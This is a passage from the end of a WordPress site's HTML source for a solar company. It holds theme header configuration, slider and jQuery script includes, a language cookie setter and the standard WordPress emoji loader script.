tation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:3"],"top_center":[],"top_right":["search:1","socials:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":5932};</script>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://getsolar.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script src="https://getsolar.al/wp-content/themes/Impreza/js/us.core.min.js?ver=8.11" id="us-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getsolar.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getsolar.al/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
